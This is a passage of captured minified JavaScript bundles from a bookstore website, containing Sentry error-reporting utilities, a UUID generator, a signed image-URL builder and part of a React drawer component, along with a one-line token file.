document&&t===document)return"[Document]";if((0,r.y1)(t))return"[VueViewModel]";if((0,r.Cy)(t))return"[SyntheticEvent]";if("number"==typeof t&&!Number.isFinite(t))return`[${t}]`;if("function"==typeof t)return`[Function: ${(0,o.$P)(t)}]`;if("symbol"==typeof t)return`[${String(t)}]`;if("bigint"==typeof t)return`[BigInt: ${String(t)}]`;let n=function(e){let t=Object.getPrototypeOf(e);return t?t.constructor.name:"null prototype"}(t);if(/^HTML(\w*)Element$/.test(n))return`[HTMLElement: ${n}]`;return`[object ${n}]`}catch(e){return`**non-serializable** (${e})`}}(t,n);if(!p.startsWith("[object "))return p;if(n.__sentry_skip_normalization__)return n;let f="number"==typeof n.__sentry_override_normalization_depth__?n.__sentry_override_normalization_depth__:s;if(0===f)return p.replace("object ","");if(c(n))return"[Circular ~]";if(n&&"function"==typeof n.toJSON)try{let t=n.toJSON();return e("",t,f-1,a,u)}catch(e){}let d=Array.isArray(n)?[]:{},h=0,g=(0,i.Sh)(n);for(let t in g){if(!Object.prototype.hasOwnProperty.call(g,t))continue;if(h>=a){d[t]="[MaxProperties ~]";break}let n=g[t];d[t]=e(t,n,f-1,a,u),h++}return l(n),d}("",e,t,n)}catch(e){return{ERROR:`**non-serializable** (${e})`}}}},73377:function(e,t,n){n.d(t,{$Q:function(){return l},HK:function(){return p},Jr:function(){return m},Sh:function(){return d},_j:function(){return f},hl:function(){return u},xp:function(){return c},zf:function(){return _}});var r=n(93113),i=n(79791),o=n(57696),s=n(86106),a=n(12536);function u(e,t,n){if(!(t in e))return;let r=e[t],i=n(r);"function"==typeof i&&l(i,r),e[t]=i}function c(e,t,n){try{Object.defineProperty(e,t,{value:n,writable:!0,configurable:!0})}catch(n){i.X&&s.kg.log(`Failed to add non-enumerable property "${t}" to object`,e)}}function l(e,t){try{let n=t.prototype||{};e.prototype=t.prototype=n,c(e,"__sentry_original__",t)}catch(e){}}function p(e){return e.__sentry_original__}function f(e){return Object.keys(e).map(t=>`${encodeURIComponent(t)}=${encodeURIComponent(e[t])}`).join("&")}function d(e){if((0,o.VZ)(e))return{message:e.message,name:e.name,stack:e.stack,...g(e)};if(!(0,o.cO)(e))return e;{let t={type:e.type,target:h(e.target),currentTarget:h(e.currentTarget),...g(e)};return"undefined"!=typeof CustomEvent&&(0,o.V9)(e,CustomEvent)&&(t.detail=e.detail),t}}function h(e){try{return(0,o.kK)(e)?(0,r.Rt)(e):Object.prototype.toString.call(e)}catch(e){return"<unknown>"}}function g(e){if("object"!=typeof e||null===e)return{};{let t={};for(let n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t}}function _(e,t=40){let n=Object.keys(d(e));n.sort();let r=n[0];if(!r)return"[object has no keys]";if(r.length>=t)return(0,a.$G)(r,t);for(let e=n.length;e>0;e--){let r=n.slice(0,e).join(", ");if(!(r.length>t)){if(e===n.length)return r;return(0,a.$G)(r,t)}}return""}function m(e){return function e(t,n){if(function(e){if(!(0,o.PO)(e))return!1;try{let t=Object.getPrototypeOf(e).constructor.name;return!t||"Object"===t}catch(e){return!0}}(t)){let r=n.get(t);if(void 0!==r)return r;let i={};for(let r of(n.set(t,i),Object.getOwnPropertyNames(t)))void 0!==t[r]&&(i[r]=e(t[r],n));return i}if(Array.isArray(t)){let r=n.get(t);if(void 0!==r)return r;let i=[];return n.set(t,i),t.forEach(t=>{i.push(e(t,n))}),i}return t}(e,new Map)}},32436:function(e,t,n){n.d(t,{$P:function(){return l},Fi:function(){return r},Fr:function(){return p},Sq:function(){return a},pE:function(){return s}});let r="?",i=/\(error: (.*)\)/,o=/captureMessage|captureException/;function s(...e){let t=e.sort((e,t)=>e[0]-t[0]).map(e=>e[1]);return(e,n=0,s=0)=>{let a=[],c=e.split("\n");for(let e=n;e<c.length;e++){let n=c[e];if(n.length>1024)continue;let r=i.test(n)?n.replace(i,"$1"):n;if(!r.match(/\S*Error: /)){for(let e of t){let t=e(r);if(t){a.push(t);break}}if(a.length>=50+s)break}}return function(e){if(!e.length)return[];let t=Array.from(e);return/sentryWrapped/.test(u(t).function||"")&&t.pop(),t.reverse(),o.test(u(t).function||"")&&(t.pop(),o.test(u(t).function||"")&&t.pop()),t.slice(0,50).map(e=>({...e,filename:e.filename||u(t).filename,function:e.function||r}))}(a.slice(s))}}function a(e){return Array.isArray(e)?s(...e):e}function u(e){return e[e.length-1]||{}}let c="<anonymous>";function l(e){try{if(!e||"function"!=typeof e)return c;return e.name||c}catch(e){return c}}function p(e){let t=e.exception;if(t){let e=[];try{return t.values.forEach(t=>{t.stacktrace.frames&&e.push(...t.stacktrace.frames)}),e}catch(e){}}}},12536:function(e,t,n){n.d(t,{$G:function(){return i},U0:function(){return s},nK:function(){return o}});var r=n(57696);function i(e,t=0){return"string"!=typeof e||0===t?e:e.length<=t?e:`${e.slice(0,t)}...`}function o(e,t){if(!Array.isArray(e))return"";let n=[];for(let t=0;t<e.length;t++){let i=e[t];try{(0,r.y1)(i)?n.push("[VueViewModel]"):n.push(String(i))}catch(e){n.push("[value cannot be serialized]")}}return n.join(t)}function s(e,t=[],n=!1){return t.some(t=>(function(e,t,n=!1){return!!(0,r.HD)(e)&&((0,r.Kj)(t)?t.test(e):!!(0,r.HD)(t)&&(n?e===t:e.includes(t)))})(e,t,n))}},28049:function(e,t,n){n.d(t,{$2:function(){return a},WD:function(){return s},cW:function(){return u}});var r,i,o=n(57696);function s(e){return new u(t=>{t(e)})}function a(e){return new u((t,n)=>{n(e)})}(r=i||(i={}))[r.PENDING=0]="PENDING",r[r.RESOLVED=1]="RESOLVED",r[r.REJECTED=2]="REJECTED";class u{constructor(e){u.prototype.__init.call(this),u.prototype.__init2.call(this),u.prototype.__init3.call(this),u.prototype.__init4.call(this),this._state=i.PENDING,this._handlers=[];try{e(this._resolve,this._reject)}catch(e){this._reject(e)}}then(e,t){return new u((n,r)=>{this._handlers.push([!1,t=>{if(e)try{n(e(t))}catch(e){r(e)}else n(t)},e=>{if(t)try{n(t(e))}catch(e){r(e)}else r(e)}]),this._executeHandlers()})}catch(e){return this.then(e=>e,e)}finally(e){return new u((t,n)=>{let r,i;return this.then(t=>{i=!1,r=t,e&&e()},t=>{i=!0,r=t,e&&e()}).then(()=>{if(i){n(r);return}t(r)})})}__init(){this._resolve=e=>{this._setResult(i.RESOLVED,e)}}__init2(){this._reject=e=>{this._setResult(i.REJECTED,e)}}__init3(){this._setResult=(e,t)=>{if(this._state===i.PENDING){if((0,o.J8)(t)){t.then(this._resolve,this._reject);return}this._state=e,this._value=t,this._executeHandlers()}}}__init4(){this._executeHandlers=()=>{if(this._state===i.PENDING)return;let e=this._handlers.slice();this._handlers=[],e.forEach(e=>{e[0]||(this._state===i.RESOLVED&&e[1](this._value),this._state===i.REJECTED&&e[2](this._value),e[0]=!0)})}}}},2425:function(e,t,n){n.d(t,{ph:function(){return o},yW:function(){return i}});var r=n(82952);function i(){return Date.now()/1e3}let o=function(){let{performance:e}=r.GLOBAL_OBJ;if(!e||!e.now)return i;let t=Date.now()-e.now(),n=void 0==e.timeOrigin?t:e.timeOrigin;return()=>(n+e.now())/1e3}();(()=>{let{performance:e}=r.GLOBAL_OBJ;if(!e||!e.now)return;let t=e.now(),n=Date.now(),i=e.timeOrigin?Math.abs(e.timeOrigin+t-n):36e5,o=e.timing&&e.timing.navigationStart,s="number"==typeof o?Math.abs(o+t-n):36e5;if(i<36e5||s<36e5)return i<=s?e.timeOrigin:void 0})()},40093:function(e,t,n){n.d(t,{J:function(){return r}});let r="8.36.0"},82952:function(e,t,n){n.d(t,{GLOBAL_OBJ:function(){return i},Y:function(){return o}});var r=n(40093);let i=globalThis;function o(e,t,n){let o=n||i,s=o.__SENTRY__=o.__SENTRY__||{},a=s[r.J]=s[r.J]||{};return a[e]||(a[e]=t())}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/8526-8a0d427410f83a15.js
body_size: 4315
content:
!function(){try{var t="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},e=Error().stack;e&&(t._sentryDebugIds=t._sentryDebugIds||{},t._sentryDebugIds[e]="f8f75794-8479-4c10-8e9d-ffc33bff183e",t._sentryDebugIdIdentifier="sentry-dbid-f8f75794-8479-4c10-8e9d-ffc33bff183e")}catch(t){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[8526],{59739:function(t,e,r){r.d(e,{Z:function(){return a}});for(var i,s={randomUUID:"undefined"!=typeof crypto&&crypto.randomUUID&&crypto.randomUUID.bind(crypto)},n=new Uint8Array(16),o=[],h=0;h<256;++h)o.push((h+256).toString(16).slice(1));var a=function(t,e,r){if(s.randomUUID&&!e&&!t)return s.randomUUID();var h=(t=t||{}).random||(t.rng||function(){if(!i&&!(i="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)))throw Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return i(n)})();if(h[6]=15&h[6]|64,h[8]=63&h[8]|128,e){r=r||0;for(var a=0;a<16;++a)e[r+a]=h[a];return e}return function(t,e=0){return(o[t[e+0]]+o[t[e+1]]+o[t[e+2]]+o[t[e+3]]+"-"+o[t[e+4]]+o[t[e+5]]+"-"+o[t[e+6]]+o[t[e+7]]+"-"+o[t[e+8]]+o[t[e+9]]+"-"+o[t[e+10]]+o[t[e+11]]+o[t[e+12]]+o[t[e+13]]+o[t[e+14]]+o[t[e+15]]).toLowerCase()}(h)}},45098:function(t,e,r){r.d(e,{Nq:function(){return tQ},ZP:function(){return tZ}});let i=t=>63&t,s=t=>{let e=[];for(let r=0;r<t.length;r++){let s=t.charCodeAt(r);if(s<128)e.push(s);else if(s<2048)e.push(192|s>>>6),e.push(128|i(s));else if(s<65536&&(s<55296||s>=57344))e.push(224|s>>>12&15),e.push(128|i(s>>>6)),e.push(128|i(s));else if(s<65536&&r+1<t.length){r++;let n=65536+((1023&s)<<10|1023&t.charCodeAt(r));e.push(240|n>>>18&7),e.push(128|i(n>>>12)),e.push(128|i(n>>>6)),e.push(128|i(n))}}return e},n=t=>{if(["0","1","2","3","4","5","6","7","8","9"].includes(t))return+t;switch(t.toUpperCase()){case"A":return 10;case"B":return 11;case"C":return 12;case"D":return 13;case"E":return 14;case"F":return 15}throw Error(`Invalid hex char: ${t}`)},o=t=>{let e=[];for(let r=0;r<t.length;r+=2)e.push(0),e[e.length-1]|=n(t[r])<<4,r+1<t.length&&(e[e.length-1]|=n(t[r+1]));return e},h=t=>{let e=(63&t)>>>0;return e<=25?String.fromCharCode(65+e):e<=51?String.fromCharCode(97+e-26):e<=61?String.fromCharCode(48+e-52):62===e?"-":"_"},a=t=>{let e="";for(let r=0;r<t.length;r+=3)for(let i=0,s=0;i<3;i++){if(r+i>=t.length)return e+h(s);let n=t[r+i];e+=h(s|n>>>2+2*i),0===i?s=(3&n)<<4:1===i?s=(15&n)<<2:e+=h(n)}return e},u=t=>{let e=[];for(let r=0;r<t.length;r+=4)e.push((t[r]<<24|t[r+1]<<16|t[r+2]<<8|t[r+3])>>>0);return e},f=t=>{let e=[];for(let r=0;r<t.length;r++)e.push(t[r]>>24&255,t[r]>>16&255,t[r]>>8&255,255&t[r]);return e},d=[1779033703,3144134277,1013904242,2773480762,1359893119,2600822924,528734635,1541459225],l=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298],m=(t,e)=>t>>>e|t<<32-e,p=t=>{let e=8*t.length;t.push(128);let r=(512-(8*t.length+64)%512)%512/8+4;t.push(...Array(r).fill(0));for(let r=3;r>=0;r--)t.push(e>>>8*r&255);return u(t)},c=(t,e)=>{let r=Array(64).fill(0);for(let e=0;e<t.length;e++)r[e]=t[e];for(let t=16;t<64;t++){let e=m(r[t-15],7)^m(r[t-15],18)^r[t-15]>>>3,i=m(r[t-2],17)^m(r[t-2],19)^r[t-2]>>>10;r[t]=r[t-16]+e+r[t-7]+i>>>0}let[i,s,n,o,h,a,u,f]=e;for(let t=0;t<r.length;t++){let e=m(i,2)^m(i,13)^m(i,22),d=m(h,6)^m(h,11)^m(h,25),p=i&s^i&n^s&n,c=f+d+(h&a^~h&u)+l[t]+r[t],g=e+p;f=u,u=a,a=h,h=o+c>>>0,o=n,n=s,s=i,i=c+g>>>0}return[e[0]+i>>>0,e[1]+s>>>0,e[2]+n>>>0,e[3]+o>>>0,e[4]+h>>>0,e[5]+a>>>0,e[6]+u>>>0,e[7]+f>>>0]},g=t=>{let e=p(t),r=32*e.length/512,i=d;for(let t=0;t<r;t++){let t=[];for(let r=0;r<16;r++)t.push(e.shift());i=c(t,i)}return i},y=(t,e=0)=>[...t,...Array((512-8*t.length)/8).fill(e)],b=t=>8*t.length==512?t:8*t.length>512?y(g(t)):y(t),w=(t,e)=>{let r=b(t);return g([...r.map(t=>92^t),...f(g([...r.map(t=>54^t),...e]))])},T=(t,e)=>[t,...e.map(t=>null==t?"":encodeURIComponent(t))].join(":").replace(/:+$/,""),S=t=>a(s(t)),A=(t,e,r,i)=>{let n=t.startsWith("/")?t:`/${t}`;return a(f(w(o(e),[...o(r),...s(n)])).slice(0,i))},v=t=>T("a",[t.brightness,t.contrast,t.saturation]),E=()=>T("ar",[!0]),O=t=>T("bga",[t]),k=t=>T("bg",[..."string"==typeof t?[t]:[t.r,t.g,t.b]]),N=t=>T("bd",[t.sigma,...t.classNames??[]]),U=t=>T("bl",[t]),C=t=>T("br",[t]),x=t=>T("cb",[t]),I=t=>T("co",[t]),R=t=>T("c",[t?.width??0,t?.height??0,t?.gravity?.type,t?.gravity?.offset?.x,t?.gravity?.offset?.y]),H=()=>T("da",[!0]),z=t=>T("dpi",[t]),D=t=>T("dpr",[t]),_=t=>T("dd",[!0,...t.classNames??[]]),W=()=>T("eth",[!0]),j=()=>T("el",[!0]),$=t=>T("exp",["number"==typeof t?t:Math.floor(t.getTime()/1e3)]),L=t=>T("exar",[!0,t?.gravity?.type,t?.gravity?.offset?.x,t?.gravity?.offset?.y]),q=t=>T("ex",[!0,t?.gravity.type,t?.gravity.offset?.x,t?.gravity.offset?.y]),M=t=>T("fiu",[a(s(t))]),F=(t,e=!1)=>T("fn",[t,!!e||void 0]),P=t=>T("fq",Object.entries(t).flatMap(t=>t)),B=t=>T("f",[t]),Z=t=>T("gifo",[t.optimizeFrames,t.optimizeTransparency]);(J=tt||(tt={})).UP="up",J.DOWN="down",J.LEFT="left",J.RIGHT="RIGHT";var Q,V,G,K,Y,X,J,tt,te,tr,ti,ts,tn,to,th=tt;let ta=t=>T("gr",[t.opacity,t.color??"000",t.direction??th.DOWN,t.start??"0.0",t.stop??"1.0"]),tu=t=>T("g",[t.type,t.offset?.x,t.offset?.y]),tf=t=>T("jpgo",[t.progressive,t.noSubsample,t.trellisQuant,t.overshootDeringing,t.optimizeScans,t.quantizationTable]),td=()=>T("kcr",[!0]),tl=t=>T("mb",[t]),tm=t=>T("mh",[t]),tp=t=>T("mw",[t]),tc=t=>T("pd",[t.top,t.right,t.bottom,t.left]),tg=t=>T("pg",[t]),ty=t=>T("pix",[t]),tb=t=>T("pngo",[t.interlaced,t.quantize,t.quantization_colors]),tw=t=>T("pr",Array.isArray(t)?t:[t]),tT=t=>T("q",[t]),tS=()=>T("raw",[!0]),tA=t=>T("rs",[t.type,t.width,t.height]),tv=t=>T("ra",[t]),tE=()=>T("att",[!0]),tO=t=>T("rot",[t]),tk=t=>T("sa",[t]),tN=t=>T("sh",[t]),tU=t=>T("skp",t),tC=()=>T("scp",[!0]),tx=()=>T("sm",[!0]),tI=t=>T("st",[a(s("string"==typeof t?t:Object.entries(t).flatMap(t=>`${t[0]}:${t[1]}`).join(";")))]),tR=t=>T("t",[t.threshold,t.color,t.equal?.horizontal,t.equal?.vertical]),tH=t=>T("ush",[t.mode,t.weight,t.dividor]),tz=t=>T("vts",[t]),tD=t=>T("vtt",[t.step,t.columns,t.rows,t.tileWidth,t.tileHeight,t.extendTile??!1,t.trim??!1,t.fill??!1,t.focusX??"0.5",t.focusY??"0.5"]),t_=t=>T("wmsh",[t]),tW=t=>T("wms",[t.width??0,t.height??0]),tj=t=>T("wmt",[a(s(t))]),t$=t=>T("wmu",[a(s(t))]),tL=t=>T("wm",[t.opacity,t.position,t.offset?.x,t.offset?.y,t.scale]),tq=t=>T("z",["number"==typeof t?t:t.join(" ")]);(Q=te||(te={})).NONE="none",Q.MD5="md5",Q.SHA1="sha1",Q.SHA256="sha256",Q.SHA512="sha512";var tM=te;let tF=t=>T("hashsum",[t.type??tM.NONE,t.hashsum]),tP=t=>T("vtk",[t]);class tB{modifiers;constructor(t=new Map){this.modifiers=t}clone(){return new tB(new Map(this.modifiers))}unset(t){return this.modifiers.delete(t),this}build(t){let{baseUrl:e,path:r,plain:i,signature:s}=t??{},n=Array.from(this.modifiers.values());if(!r)return n.join("/");r&&i?n.push("plain",r):n.push(S(r));let o=t?.addExtension?this.getExtension(i?"@":"."):"",h=n.join("/")+o,a=s?`${A(h,s.key,s.salt,s.size??32)}/${h}`:`-/${h}`;return e?`${e}/${a}`:`/${a}`}getExtension(t){let e=this.modifiers.get("format");return e?`${t}${e.split(":").pop()}`:""}adjust(...t){return this.modifiers.set("adjust",v(...t)),this}autoRotate(){return this.modifiers.set("autoRotate",E()),this}background(...t){return this.modifiers.set("background",k(...t)),this}backgroundAlpha(...t){return this.modifiers.set("backgroundAlpha",O(...t)),this}blur(...t){return this.modifiers.set("blur",U(...t)),this}blurDetections(...t){return this.modifiers.set("blurDetections",N(...t)),this}brightness(...t){return this.modifiers.set("brightness",C(...t)),this}cacheBuster(...t){return this.modifiers.set("cacheBuster",x(...t)),this}contrast(...t){return this.modifiers.set("contrast",I(...t)),this}crop(...t){return this.modifiers.set("crop",R(...t)),this}disableAnimation(...t){return this.modifiers.set("disableAnimation",H(...t)),this}dpi(...t){return this.modifiers.set("dpi",z(...t)),this}dpr(...t){return this.modifiers.set("dpr",D(...t)),this}drawDetections(...t){return this.modifiers.set("drawDetections",_(...t)),this}enforceThumbnail(){return this.modifiers.set("enforceThumbnail",W()),this}enlarge(){return this.modifiers.set("enlarge",j()),this}expires(...t){return this.modifiers.set("expires",$(...t)),this}extend(...t){return this.modifiers.set("extend",q(...t)),this}extendAspectRatio(...t){return this.modifiers.set("extendAspectRatio",L(...t)),this}fallbackImageUrl(...t){return this.modifiers.set("fallbackImageUrl",M(...t)),this}fileName(...t){return this.modifiers.set("fileName",F(...t)),this}format(...t){return this.modifiers.set("format",B(...t)),this}formatQuality(...t){return this.modifiers.set("formatQuality",P(...t)),this}gifOptions(...t){return this.modifiers.set("gifOptions",Z(...t)),this}gradient(...t){return this.modifiers.set("gradient",ta(...t)),this}gravity(...t){return this.modifiers.set("gravity",tu(...t)),this}hashsum(...t){return this.modifiers.set("hashsum",tF(...t)),this}jpegOptions(...t){return this.modifiers.set("jpegOptions",tf(...t)),this}keepCopyright(){return this.modifiers.set("keepCopyright",td()),this}maxBytes(...t){return this.modifiers.set("maxBytes",tl(...t)),this}minHeight(...t){return this.modifiers.set("minHeight",tm(...t)),this}minWidth(...t){return this.modifiers.set("minWidth",tp(...t)),this}pad(...t){return this.modifiers.set("pad",tc(...t)),this}page(...t){return this.modifiers.set("page",tg(...t)),this}pixelate(...t){return this.modifiers.set("pixelate",ty(...t)),this}pngOptions(...t){return this.modifiers.set("pngOptions",tb(...t)),this}preset(...t){return this.modifiers.set("preset",tw(...t)),this}raw(...t){return this.modifiers.set("raw",tS(...t)),this}resizingAlgorithm(...t){return this.modifiers.set("resizingAlgorithm",tv(...t)),this}returnAttachment(){return this.modifiers.set("returnAttachment",tE()),this}quality(...t){return this.modifiers.set("quality",tT(...t)),this}resize(...t){return this.modifiers.set("resize",tA(...t)),this}rotate(...t){return this.modifiers.set("rotate",tO(...t)),this}saturation(...t){return this.modifiers.set("saturation",tk(...t)),this}sharpen(...t){return this.modifiers.set("sharpen",tN(...t)),this}skipProcessing(...t){return this.modifiers.set("skipProcessing",tU(...t)),this}stripColorProfile(){return this.modifiers.set("stripColorProfile",tC()),this}stripMetadata(){return this.modifiers.set("stripMetadata",tx()),this}style(...t){return this.modifiers.set("style",tI(...t)),this}trim(...t){return this.modifiers.set("trim",tR(...t)),this}unsharpen(...t){return this.modifiers.set("unsharpen",tH(...t)),this}videoThumbnailKeyframes(...t){return this.modifiers.set("videoThumbnailKeyframes",tP(...t)),this}videoThumbnailSecond(...t){return this.modifiers.set("videoThumbnailSecond",tz(...t)),this}videoThumbnailTile(...t){return this.modifiers.set("videoThumbnailTile",tD(...t)),this}watermark(...t){return this.modifiers.set("watermark",tL(...t)),this}watermarkShadow(...t){return this.modifiers.set("watermarkShadow",t_(...t)),this}watermarkSize(...t){return this.modifiers.set("watermarkSize",tW(...t)),this}watermarkText(...t){return this.modifiers.set("watermarkText",tj(...t)),this}watermarkUrl(...t){return this.modifiers.set("watermarkUrl",t$(...t)),this}zoom(...t){return this.modifiers.set("zoom",tq(...t)),this}}let tZ=()=>new tB;(V=tr||(tr={})).NORTH="no",V.SOUTH="so",V.EAST="ea",V.WEST="we",V.NORTHEAST="noea",V.NORTHWEST="nowe",V.SOUTHEAST="soea",V.SOUTHWEST="sowe",V.CENTER="ce",V.SMART="sm",V.FOCUS_POINT="fp",(G=ti||(ti={})).FIT="fit",G.FILL="fill",G.FILL_DOWN="fill-down",G.FORCE="force",G.AUTO="auto";var tQ=ti;(K=ts||(ts={})).NEAREST="nearest",K.LINEAR="linear",K.CUBIC="cubic",K.LANCZOS2="lanczos2",K.LANCZOS3="lanczos3",(Y=tn||(tn={})).AUTO="auto",Y.NONE="none",Y.ALWAYS="always",(X=to||(to={})).CENTER="ce",X.NORTH="no",X.SOUTH="so",X.EAST="ea",X.WEST="we",X.NORTH_EAST="noea",X.NORTH_WEST="nowe",X.SOUTH_EAST="soea",X.SOUTH_WEST="sowe",X.REPLICATE="re"}}]);

--- FILE ---
content_type: text/plain
request_url: https://cdnvc.netcoresmartech.com/vc/prod/wntoken_8a76e1ae64a56a3d9cd72b20f6d433d4.txt?ts=1767993384416
body_size: -210
content:
20240725103159

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/7077-3c89f79cc8be7689.js
body_size: 7317
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="9fd6f79f-cc2e-4117-88af-682a71c030e9",e._sentryDebugIdIdentifier="sentry-dbid-9fd6f79f-cc2e-4117-88af-682a71c030e9")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7077],{84818:function(e,t,n){let r;n.d(t,{d:function(){return H}});var o=n(52676),i=n(36984),a=n(75271);let l={DURATION:.5,EASE:[.32,.72,0,1]},u=a.createContext({drawerRef:{current:null},overlayRef:{current:null},scaleBackground:()=>{},onPress:()=>{},onRelease:()=>{},onDrag:()=>{},onNestedDrag:()=>{},onNestedOpenChange:()=>{},onNestedRelease:()=>{},openProp:void 0,dismissible:!1,handleOnly:!1,isOpen:!1,isDragging:!1,keyboardIsOpen:{current:!1},snapPointsOffset:null,snapPoints:null,modal:!1,shouldFade:!1,activeSnapPoint:null,onOpenChange:()=>{},setActiveSnapPoint:()=>{},visible:!1,closeDrawer:()=>{},setVisible:()=>{},direction:"bottom"}),c=()=>{let e=a.useContext(u);if(!e)throw Error("useDrawerContext must be used within a Drawer.Root");return e},s=new WeakMap;function d(e,t){let n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];if(!e||!(e instanceof HTMLElement))return;let r={};Object.entries(t).forEach(t=>{let[n,o]=t;if(n.startsWith("--")){e.style.setProperty(n,o);return}r[n]=e.style[n],e.style[n]=o}),n||s.set(e,r)}function f(e,t){if(!e||!(e instanceof HTMLElement))return;let n=s.get(e);n&&(t?e.style[t]=n[t]:Object.entries(n).forEach(t=>{let[n,r]=t;e.style[n]=r}))}let m=e=>{switch(e){case"top":case"bottom":return!0;case"left":case"right":return!1;default:return e}};function g(e,t){if(!e)return null;let n=window.getComputedStyle(e),r=n.transform||n.webkitTransform||n.mozTransform,o=(r||"").match(/^matrix3d\((.+)\)$/);return o?parseFloat(o[1].split(", ")[m(t)?13:12]):(o=(r||"").match(/^matrix\((.+)\)$/))?parseFloat(o[1].split(", ")[m(t)?5:4]):null}function p(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return a.useCallback(function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return e=>t.forEach(t=>{"function"==typeof t?t(e):null!=t&&(t.current=e)})}(...t),t)}let h=null,w=a.useLayoutEffect;function v(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return function(){for(var e=arguments.length,n=Array(e),r=0;r<e;r++)n[r]=arguments[r];for(let e of t)"function"==typeof e&&e(...n)}}function b(){return y(/^iPhone/)||y(/^iPad/)||y(/^Mac/)&&navigator.maxTouchPoints>1}function y(e){return null!=window.navigator?e.test(window.navigator.platform):void 0}let E="undefined"!=typeof document&&window.visualViewport;function x(e){let t=window.getComputedStyle(e);return/(auto|scroll)/.test(t.overflow+t.overflowX+t.overflowY)}function R(e){for(x(e)&&(e=e.parentElement);e&&!x(e);)e=e.parentElement;return e||document.scrollingElement||document.documentElement}let D=new Set(["checkbox","radio","range","color","file","image","button","submit","reset"]),T=0;function A(e,t,n){let r=e.style[t];return e.style[t]=n,()=>{e.style[t]=r}}function C(e,t,n,r){return e.addEventListener(t,n,r),()=>{e.removeEventListener(t,n,r)}}function O(e){let t=document.scrollingElement||document.documentElement;for(;e&&e!==t;){let t=R(e);if(t!==document.documentElement&&t!==document.body&&t!==e){let n=t.getBoundingClientRect().top,r=e.getBoundingClientRect().top;e.getBoundingClientRect().bottom>t.getBoundingClientRect().bottom&&(t.scrollTop+=r-n)}e=t.parentElement}}function M(e){return e instanceof HTMLInputElement&&!D.has(e.type)||e instanceof HTMLTextAreaElement||e instanceof HTMLElement&&e.isContentEditable}function N(e){let t=a.useRef(e);return a.useEffect(()=>{t.current=e}),a.useMemo(()=>function(){for(var e,n=arguments.length,r=Array(n),o=0;o<n;o++)r[o]=arguments[o];return null===(e=t.current)||void 0===e?void 0:e.call(t,...r)},[])}let S="vaul-dragging";function P(e){var t;let{open:n,onOpenChange:c,children:s,shouldScaleBackground:p,onDrag:y,onRelease:x,snapPoints:D,nested:P=!1,setBackgroundColorOnScale:I=!0,closeThreshold:k=.25,scrollLockTimeout:j=100,dismissible:H=!0,handleOnly:L=!1,fadeFromIndex:W=D&&D.length-1,activeSnapPoint:z,setActiveSnapPoint:U,fixed:F,modal:Y=!0,onClose:B,noBodyStyles:q,direction:_="bottom",preventScrollRestoration:V=!0,disablePreventScroll:X=!1}=e,[$=!1,K]=a.useState(!1),[G,J]=a.useState(!1),[Q,Z]=a.useState(!1),[ee,et]=a.useState(!1),[en,er]=a.useState(!1),[eo,ei]=a.useState(!1),ea=a.useRef(null),el=a.useRef(null),eu=a.useRef(null),ec=a.useRef(null),es=a.useRef(null),ed=a.useRef(!1),ef=a.useRef(null),em=a.useRef(0),eg=a.useRef(!1),ep=a.useRef(0),eh=a.useRef(null),ew=a.useRef((null===(t=eh.current)||void 0===t?void 0:t.getBoundingClientRect().height)||0),ev=a.useRef(0),eb=a.useCallback(e=>{D&&e===eD.length-1&&(el.current=new Date)},[]),{activeSnapPoint:ey,activeSnapPointIndex:eE,setActiveSnapPoint:ex,onRelease:eR,snapPointsOffset:eD,onDrag:eT,shouldFade:eA,getPercentageDragged:eC}=function(e){let{activeSnapPointProp:t,setActiveSnapPointProp:n,snapPoints:r,drawerRef:o,overlayRef:i,fadeFromIndex:u,onSnapPointChange:c,direction:s="bottom"}=e,[f,g]=function(e){let{prop:t,defaultProp:n,onChange:r=()=>{}}=e,[o,i]=function(e){let{defaultProp:t,onChange:n}=e,r=a.useState(t),[o]=r,i=a.useRef(o),l=N(n);return a.useEffect(()=>{i.current!==o&&(l(o),i.current=o)},[o,i,l]),r}({defaultProp:n,onChange:r}),l=void 0!==t,u=l?t:o,c=N(r);return[u,a.useCallback(e=>{if(l){let n="function"==typeof e?e(t):e;n!==t&&c(n)}else i(e)},[l,t,i,c])]}({prop:t,defaultProp:null==r?void 0:r[0],onChange:n}),p=a.useMemo(()=>f===(null==r?void 0:r[r.length-1])||null,[r,f]),h=r&&r.length>0&&(u||0===u)&&!Number.isNaN(u)&&r[u]===f||!r,w=a.useMemo(()=>null==r?void 0:r.findIndex(e=>e===f),[r,f]),v=a.useMemo(()=>{var e;return null!==(e=null==r?void 0:r.map(e=>{let t="string"==typeof e,n=0;if(t&&(n=parseInt(e,10)),m(s)){let r=t?n:e*window.innerHeight;return"bottom"===s?window.innerHeight-r:-window.innerHeight+r}let r=t?n:e*window.innerWidth;return"right"===s?window.innerWidth-r:-window.innerWidth+r}))&&void 0!==e?e:[]},[r]),b=a.useMemo(()=>null!==w?null==v?void 0:v[w]:null,[v,w]),y=a.useCallback(e=>{var t;let n=null!==(t=null==v?void 